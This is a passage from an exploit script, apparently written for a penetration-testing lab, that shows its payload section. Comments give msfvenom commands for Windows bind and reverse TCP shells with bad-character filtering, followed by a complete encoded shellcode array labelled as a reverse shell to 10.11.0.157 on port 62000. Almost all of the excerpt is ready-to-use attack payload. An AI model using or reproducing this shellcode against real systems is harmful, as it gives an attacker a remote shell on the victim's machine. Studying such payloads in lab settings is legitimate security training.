 44 # ------------------------------------------------------------------------
45 # REPLACE THIS SHELLCODE with shellcode generated for your use
46 # Note that length checking logic follows this section, so there's no need to count bytes or bother with NOPS.
47 #
48 # Example msfvenom commands to generate shellcode:
49 # msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
50 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
51 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
52
53 # Reverse TCP to 10.11.0.157 port 62000:
54 shellcode=(
55 "\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
56 "\xde\xac\xf9\xeb\x83\xee\xfc\xe2\xf4\x22\x44\x7b\xeb\xde\xac"
57 "\x99\x62\x3b\x9d\x39\x8f\x55\xfc\xc9\x60\x8c\xa0\x72\xb9\xca"
58 "\x27\x8b\xc3\xd1\x1b\xb3\xcd\xef\x53\x55\xd7\xbf\xd0\xfb\xc7"
59 "\xfe\x6d\x36\xe6\xdf\x6b\x1b\x19\x8c\xfb\x72\xb9\xce\x27\xb3"
60 "\xd7\x55\xe0\xe8\x93\x3d\xe4\xf8\x3a\x8f\x27\xa0\xcb\xdf\x7f"
61 "\x72\xa2\xc6\x4f\xc3\xa2\x55\x98\x72\xea\x08\x9d\x06\x47\x1f"
62 "\x63\xf4\xea\x19\x94\x19\x9e\x28\xaf\x84\x13\xe5\xd1\xdd\x9e"
63 "\x3a\xf4\x72\xb3\xfa\xad\x2a\x8d\x55\xa0\xb2\x60\x86\xb0\xf8"
64 "\x38\x55\xa8\x72\xea\x0e\x25\xbd\xcf\xfa\xf7\xa2\x8a\x87\xf6"
65 "\xa8\x14\x3e\xf3\xa6\xb1\x55\xbe\x12\x66\x83\xc4\xca\xd9\xde"
66 "\xac\x91\x9c\xad\x9e\xa6\xbf\xb6\xe0\x8e\xcd\xd9\x53\x2c\x53"
67 "\x4e\xad\xf9\xeb\xf7\x68\xad\xbb\xb6\x85\x79\x80\xde\x53\x2c"
68 "\xbb\x8e\xfc\xa9\xab\x8e\xec\xa9\x83\x34\xa3\x26\x0b\x21\x79"
69 "\x6e\x81\xdb\xc4\xf3\xe1\xd0\xbf\x91\xe9\xde\xad\x42\x62\x38"
70 "\xc6\xe9\xbd\x89\xc4\x60\x4e\xaa\xcd\x06\x3e\x5b\x6c\x8d\xe7"
71 "\x21\xe2\xf1\x9e\x32\xc4\x09\x5e\x7c\xfa\x06\x3e\xb6\xcf\x94"
72 "\x8f\xde\x25\x1a\xbc\x89\xfb\xc8\x1d\xb4\xbe\xa0\xbd\x3c\x51"
73 "\x9f\x2c\x9a\x88\xc5\xea\xdf\x21\xbd\xcf\xce\x6a\xf9\xaf\x8a"
74 "\xfc\xaf\xbd\x88\xea\xaf\xa5\x88\xfa\xaa\xbd\xb6\xd5\x35\xd4"
75 "\x58\x53\x2c\x62\x3e\xe2\xaf\xad\x21\x9c\x91\xe3\x59\xb1\x99"
76 "\x14\x0b\x17\x19\xf6\xf4\xa6\x91\x4d\x4b\x11\x64\x14\x0b\x90"
77 "\xff\x97\xd4\x2c\x02\x0b\xab\xa9\x42\xac\xcd\xde\x96\x81\xde"
78 "\xff\x06\x3e"
79 )
80 # ------------------------------------------------------------------------
81